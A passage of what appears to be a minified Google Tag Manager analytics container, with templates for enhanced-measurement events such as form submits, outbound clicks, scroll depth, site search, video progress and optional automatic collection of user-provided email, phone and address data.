15,"z"],"gtm.elementId"],"form_name",[16,[15,"z"],"gtm.interactedFormName"],"form_destination",[16,[15,"z"],"gtm.elementUrl"],"form_length",[16,[15,"z"],"gtm.interactedFormLength"],"form_submit_text",[39,[15,"x"],[16,[15,"z"],"gtm.formSubmitElementText"],[16,[15,"z"],"gtm.formSubmitButtonText"]]]],[43,[15,"bb"],"event_callback",[15,"ba"]],[52,"bc",[8,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["t",[15,"bc"]],["u",[15,"bc"],[15,"z"]],["s",["r"],[15,"h"],[15,"bb"],[15,"bc"]]]],[22,[15,"x"],[46,[53,[52,"z",["require","internal.addDataLayerEventListener"]],[52,"ba",["require","internal.enableAutoEventOnFormSubmit"]],[52,"bb",["require","internal.enableAutoEventOnFormInteraction"]],[52,"bc",["bb"]],[22,[28,[15,"bc"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formInteract",[15,"w"],[15,"bc"]],[52,"bd",["ba",[8,"checkValidation",[28,[15,"o"]],"waitForTags",false]]],[22,[28,[15,"bd"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],["z","gtm.formSubmit",[15,"y"],[15,"bd"]]]],[46,["p",[15,"w"]],["q",[15,"y"],[8,"waitForCallbacks",false,"checkValidation",[28,[15,"o"]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_outbound_click",[46,"a"],[50,"s",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",""],[22,[1,[15,"y"],[17,[15,"y"],"href"]],[46,[53,[41,"ba"],[3,"ba",[2,[17,[15,"y"],"href"],"indexOf",[7,"#"]]],[3,"z",[39,[23,[15,"ba"],0],[17,[15,"y"],"href"],[2,[17,[15,"y"],"href"],"substring",[7,0,[15,"ba"]]]]]]]],[36,[15,"z"]]],[50,"t",[46,"y"],[22,[28,[15,"y"]],[46,[36,[44]]]],[41,"z"],[3,"z",[17,[15,"y"],"hostname"]],[52,"ba",[2,[15,"z"],"match",[7,"^www\\d*\\."]]],[22,[1,[15,"ba"],[16,[15,"ba"],0]],[46,[3,"z",[2,[15,"z"],"substring",[7,[17,[16,[15,"ba"],0],"length"]]]]]],[36,[15,"z"]]],[50,"u",[46,"y"],[22,[28,[15,"y"]],[46,[36,false]]],[52,"z",[2,[17,[15,"y"],"hostname"],"toLowerCase",[7]]],[41,"ba"],[3,"ba",[2,["t",["q",["p"]]],"toLowerCase",[7]]],[41,"bb"],[3,"bb",[37,[17,[15,"z"],"length"],[17,[15,"ba"],"length"]]],[22,[1,[18,[15,"bb"],0],[29,[2,[15,"ba"],"charAt",[7,0]],"."]],[46,[32,[15,"bb"],[3,"bb",[37,[15,"bb"],1]]],[3,"ba",[0,".",[15,"ba"]]]]],[22,[1,[19,[15,"bb"],0],[12,[2,[15,"z"],"indexOf",[7,[15,"ba"],[15,"bb"]]],[15,"bb"]]],[46,[36,false]]],[36,true]],[50,"x",[46,"y"],[52,"z",[8]],[43,[15,"z"],[15,"j"],true],[43,[15,"z"],[15,"f"],true],[43,[15,"y"],"eventMetadata",[15,"z"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmOutboundClickActivity"]],[52,"f","speculative"],[52,"g","ae_block_outbound_click"],[52,"h","click"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerOutbackClickActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnLinkClick"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.getRemoteConfigParameter"]],[52,"p",["require","getUrl"]],[52,"q",["require","parseUrl"]],[52,"r",["require","internal.sendGtagEvent"]],[52,"v",["o",[15,"k"],"cross_domain_conditions"]],[52,"w",["m",[8,"affiliateDomains",[15,"v"],"checkValidation",true,"waitForTags",false]]],[22,[28,[15,"w"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.linkClick",[51,"",[7,"y","z"],[52,"ba",["q",[16,[15,"y"],"gtm.elementUrl"]]],[22,[28,["u",[15,"ba"]]],[46,["z"],[36]]],[52,"bb",[8,"link_id",[16,[15,"y"],"gtm.elementId"],"link_classes",[16,[15,"y"],"gtm.elementClasses"],"link_url",["s",[15,"ba"]],"link_domain",["t",[15,"ba"]],"outbound",true]],[43,[15,"bb"],"event_callback",[15,"z"]],[52,"bc",[8,"eventId",[16,[15,"y"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"bc"],"deferrable",true]]],["x",[15,"bc"]],["r",["n"],[15,"h"],[15,"bb"],[15,"bc"]]],[15,"w"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_page_view",[46,"a"],[50,"r",[46,"s"],[52,"t",[8]],[43,[15,"t"],[15,"k"],true],[43,[15,"t"],[15,"g"],true],[43,[15,"s"],"eventMetadata",[15,"t"]]],[22,[28,[17,[15,"a"],"historyEvents"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e",["require","templateStorage"]],[52,"f",[15,"__module_ccdEmPageViewActivity"]],[52,"g","speculative"],[52,"h","ae_block_history"],[52,"i","page_view"],[52,"j","isRegistered"],[52,"k","em_event"],[52,"l",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"l"],[15,"h"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"f"],"registerPageViewActivityCallback",[7,[15,"l"]]],[22,[2,[15,"e"],"getItem",[7,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"m",["require","internal.addDataLayerEventListener"]],[52,"n",["require","internal.enableAutoEventOnHistoryChange"]],[52,"o",["require","internal.getDestinationIds"]],[52,"p",["require","internal.sendGtagEvent"]],[52,"q",["n",[8,"interval",1000]]],[22,[28,[15,"q"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"e"],"setItem",[7,[15,"j"],true]],["m","gtm.historyChange-v2",[51,"",[7,"s","t"],["t"],[52,"u",[16,[15,"s"],"gtm.oldUrl"]],[22,[20,[16,[15,"s"],"gtm.newUrl"],[15,"u"]],[46,[36]]],[52,"v",[16,[15,"s"],"gtm.historyChangeSource"]],[22,[1,[1,[21,[15,"v"],"pushState"],[21,[15,"v"],"popstate"]],[21,[15,"v"],"replaceState"]],[46,[36]]],[52,"w",[8]],[22,[17,[15,"a"],"includeParams"],[46,[43,[15,"w"],"page_location",[16,[15,"s"],"gtm.newUrl"]],[43,[15,"w"],"page_referrer",[15,"u"]]]],[52,"x",[8,"eventId",[16,[15,"s"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"x"],"deferrable",true]]],["r",[15,"x"]],["p",["o"],[15,"i"],[15,"w"],[15,"x"]]],[15,"q"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_scroll",[46,"a"],[50,"q",[46,"r"],[52,"s",[8]],[43,[15,"s"],[15,"j"],true],[43,[15,"s"],[15,"f"],true],[43,[15,"r"],"eventMetadata",[15,"s"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmScrollActivity"]],[52,"f","speculative"],[52,"g","ae_block_scroll"],[52,"h","scroll"],[52,"i","isRegistered"],[52,"j","em_event"],[52,"k",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"k"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerScrollActivityCallback",[7,[15,"k"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"i"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"l",["require","internal.addDataLayerEventListener"]],[52,"m",["require","internal.enableAutoEventOnScroll"]],[52,"n",["require","internal.getDestinationIds"]],[52,"o",["require","internal.sendGtagEvent"]],[52,"p",["m",[8,"verticalThresholdUnits","PERCENT","verticalThresholds",90]]],[22,[28,[15,"p"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"i"],true]],["l","gtm.scrollDepth",[51,"",[7,"r","s"],["s"],[52,"t",[8,"eventId",[16,[15,"r"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"t"],"deferrable",true]]],[52,"u",[8,"percent_scrolled",[16,[15,"r"],"gtm.scrollThreshold"]]],["q",[15,"t"]],["o",["n"],[15,"h"],[15,"u"],[15,"t"]]],[15,"p"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_site_search",[46,"a"],[50,"e",[46,"j"],[52,"k",[2,[30,[15,"j"],""],"split",[7,","]]],[53,[41,"l"],[3,"l",0],[63,[7,"l"],[23,[15,"l"],[17,[15,"k"],"length"]],[33,[15,"l"],[3,"l",[0,[15,"l"],1]]],[46,[53,[52,"m",["b",[2,[16,[15,"k"],[15,"l"]],"trim",[7]]]],[22,[21,[15,"m"],[44]],[46,[36,[15,"m"]]]]]]]]],[50,"f",[46,"j","k"],[52,"l",[8,"search_term",[15,"j"]]],[52,"m",[2,[30,[15,"k"],""],"split",[7,","]]],[53,[41,"n"],[3,"n",0],[63,[7,"n"],[23,[15,"n"],[17,[15,"m"],"length"]],[33,[15,"n"],[3,"n",[0,[15,"n"],1]]],[46,[53,[52,"o",[2,[16,[15,"m"],[15,"n"]],"trim",[7]]],[52,"p",["b",[15,"o"]]],[22,[21,[15,"p"],[44]],[46,[43,[15,"l"],[0,"q_",[15,"o"]],[15,"p"]]]]]]]],[36,[15,"l"]]],[52,"b",["require","getQueryParameters"]],[52,"c",["require","internal.sendGtagEvent"]],[52,"d",["require","getContainerVersion"]],[52,"g",["e",[17,[15,"a"],"searchQueryParams"]]],[52,"h",[30,[17,[15,"a"],"instanceDestinationId"],[17,["d"],"containerId"]]],[52,"i",[8,"deferrable",true,"eventId",[17,[15,"a"],"gtmEventId"]]],[22,[15,"g"],[46,[53,[52,"j",[39,[28,[28,[17,[15,"a"],"includeParams"]]],["f",[15,"g"],[17,[15,"a"],"additionalQueryParams"]],[8]]],["c",[15,"h"],"view_search_results",[15,"j"],[15,"i"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_em_video",[46,"a"],[50,"s",[46,"t"],[52,"u",[8]],[43,[15,"u"],[15,"l"],true],[43,[15,"u"],[15,"f"],true],[43,[15,"t"],"eventMetadata",[15,"u"]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","templateStorage"]],[52,"e",[15,"__module_ccdEmVideoActivity"]],[52,"f","speculative"],[52,"g","ae_block_video"],[52,"h","video_start"],[52,"i","video_progress"],[52,"j","video_complete"],[52,"k","isRegistered"],[52,"l","em_event"],[52,"m",[17,[15,"a"],"instanceDestinationId"]],[22,["c",[15,"m"],[15,"g"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[2,[15,"e"],"registerVideoActivityCallback",[7,[15,"m"],[17,[15,"a"],"includeParams"]]],[22,[2,[15,"d"],"getItem",[7,[15,"k"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["require","internal.addDataLayerEventListener"]],[52,"o",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"p",["require","internal.getDestinationIds"]],[52,"q",["require","internal.sendGtagEvent"]],[52,"r",["o",[8,"captureComplete",true,"captureStart",true,"progressThresholdsPercent",[7,10,25,50,75]]]],[22,[28,[15,"r"]],[46,[2,[15,"a"],"gtmOnFailure",[7]],[36]]],[2,[15,"d"],"setItem",[7,[15,"k"],true]],["n","gtm.video",[51,"",[7,"t","u"],["u"],[52,"v",[16,[15,"t"],"gtm.videoStatus"]],[41,"w"],[22,[20,[15,"v"],"start"],[46,[3,"w",[15,"h"]]],[46,[22,[20,[15,"v"],"progress"],[46,[3,"w",[15,"i"]]],[46,[22,[20,[15,"v"],"complete"],[46,[3,"w",[15,"j"]]],[46,[36]]]]]]],[52,"x",[8,"video_current_time",[16,[15,"t"],"gtm.videoCurrentTime"],"video_duration",[16,[15,"t"],"gtm.videoDuration"],"video_percent",[16,[15,"t"],"gtm.videoPercent"],"video_provider",[16,[15,"t"],"gtm.videoProvider"],"video_title",[16,[15,"t"],"gtm.videoTitle"],"video_url",[16,[15,"t"],"gtm.videoUrl"],"visible",[16,[15,"t"],"gtm.videoVisible"]]],[52,"y",[8,"eventId",[16,[15,"t"],"gtm.uniqueEventId"]]],[22,[16,[15,"b"],"enableDeferAllEnhancedMeasurement"],[46,[43,[15,"y"],"deferrable",true]]],["s",[15,"y"]],["q",["p"],[15,"w"],[15,"x"],[15,"y"]]],[15,"r"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"e",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"e"],"google_signals",[20,[17,[15,"a"],"serverMacroResult"],1]],[22,[17,[15,"d"],"enableGa4OnoRemarketing"],[46,["b",[15,"e"],"google_ono",[20,[17,[15,"a"],"serverMacroResult"],2]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmDownloadActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_text",[44]]],[2,[15,"k"],"setHitData",[7,"file_name",[44]]],[2,[15,"k"],"setHitData",[7,"file_extension",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_downloads"],[52,"f","file_download"],[52,"g","em_event"],[36,[8,"registerDownloadActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmFormActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"l",[46,"m","n","o"],[22,[1,[15,"k"],[20,[15,"n"],[44]]],[46,[3,"n",[20,[2,[15,"m"],"indexOf",[7,"AW-"]],0]]]],["d",[15,"m"],[51,"",[7,"p"],[52,"q",[2,[15,"p"],"getEventName",[7]]],[52,"r",[30,[20,[15,"q"],[15,"h"]],[20,[15,"q"],[15,"g"]]]],[22,[30,[28,[15,"r"]],[28,[2,[15,"p"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["c",[15,"m"],[15,"f"]],[46,[2,[15,"p"],"abort",[7]],[36]]],[22,[15,"k"],[46,[22,[1,[28,[15,"n"]],[2,[15,"p"],"getMetadata",[7,[15,"j"]]]],[46,[2,[15,"p"],"abort",[7]],[36]]]]],[2,[15,"p"],"setMetadata",[7,[15,"e"],false]],[22,[28,[15,"o"]],[46,[2,[15,"p"],"setHitData",[7,"form_id",[44]]],[2,[15,"p"],"setHitData",[7,"form_name",[44]]],[2,[15,"p"],"setHitData",[7,"form_destination",[44]]],[2,[15,"p"],"setHitData",[7,"form_length",[44]]],[22,[20,[15,"q"],[15,"g"]],[46,[2,[15,"p"],"setHitData",[7,"form_submit_text",[44]]]],[46,[22,[20,[15,"q"],[15,"h"]],[46,[2,[15,"p"],"setHitData",[7,"first_field_id",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_name",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_type",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_position",[44]]]]]]]]]]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","speculative"],[52,"f","ae_block_form"],[52,"g","form_submit"],[52,"h","form_start"],[52,"i","em_event"],[52,"j","form_event_canceled"],[52,"k",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[36,[8,"registerFormActivityCallback",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmOutboundClickActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_classes",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_domain",[44]]],[2,[15,"k"],"setHitData",[7,"outbound",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_outbound_click"],[52,"f","click"],[52,"g","em_event"],[36,[8,"registerOutbackClickActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmPageViewActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k"],["c",[15,"k"],[51,"",[7,"l"],[22,[30,[21,[2,[15,"l"],"getEventName",[7]],[15,"h"]],[28,[2,[15,"l"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"g"]],[46,[2,[15,"l"],"abort",[7]],[36]]],[22,[28,[2,[15,"l"],"getMetadata",[7,[15,"f"]]]],[46,["d",[15,"k"],"page_referrer",[2,[15,"l"],"getHitData",[7,"page_referrer"]]]]],[2,[15,"l"],"setMetadata",[7,[15,"e"],false]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e","speculative"],[52,"f","is_sgtm_prehit"],[52,"g","ae_block_history"],[52,"h","page_view"],[52,"i","em_event"],[36,[8,"registerPageViewActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmScrollActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"percent_scrolled",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_scroll"],[52,"f","scroll"],[52,"g","em_event"],[36,[8,"registerScrollActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmVideoActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k","l"],["c",[15,"k"],[51,"",[7,"m"],[52,"n",[2,[15,"m"],"getEventName",[7]]],[52,"o",[30,[30,[20,[15,"n"],[15,"f"]],[20,[15,"n"],[15,"g"]]],[20,[15,"n"],[15,"h"]]]],[22,[30,[28,[15,"o"]],[28,[2,[15,"m"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"e"]],[46,[2,[15,"m"],"abort",[7]],[36]]],[2,[15,"m"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"l"]],[46,[2,[15,"m"],"setHitData",[7,"video_current_time",[44]]],[2,[15,"m"],"setHitData",[7,"video_duration",[44]]],[2,[15,"m"],"setHitData",[7,"video_percent",[44]]],[2,[15,"m"],"setHitData",[7,"video_provider",[44]]],[2,[15,"m"],"setHitData",[7,"video_title",[44]]],[2,[15,"m"],"setHitData",[7,"video_url",[44]]],[2,[15,"m"],"setHitData",[7,"visible",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_video"],[52,"f","video_start"],[52,"g","video_progress"],[52,"h","video_complete"],[52,"i","em_event"],[36,[8,"registerVideoActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"l","m"],[50,"r",[46,"s"],[22,[30,[28,[15,"p"]],[21,[17,[15,"p"],"length"],2]],[46,[36,false]]],[52,"t",["k",[15,"s"]]],[53,[41,"u"],[3,"u",0],[63,[7,"u"],[23,[15,"u"],[17,[15,"t"],"length"]],[33,[15,"u"],[3,"u",[0,[15,"u"],1]]],[46,[53,[52,"v",[16,[15,"t"],[15,"u"]]],[52,"w",[17,[15,"v"],"countryCode"]],[52,"x",[17,[15,"v"],"regionCode"]],[52,"y",[20,[15,"w"],[15,"p"]]],[52,"z",[30,[28,[15,"x"]],[20,[15,"x"],[15,"q"]]]],[22,[1,[15,"y"],[15,"z"]],[46,[36,true]]]]]]],[36,false]],[22,[28,[17,[15,"l"],"settingsTable"]],[46,[36]]],[52,"n",[30,[17,[15,"l"],"instanceDestinationId"],[17,["b"],"containerId"]]],[52,"o",["g",[15,"c"],[15,"m"]]],[52,"p",[13,[41,"$0"],[3,"$0",["g",[15,"d"],[15,"m"]]],["$0"]]],[52,"q",[13,[41,"$0"],[3,"$0",["g",[15,"e"],[15,"m"]]],["$0"]]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s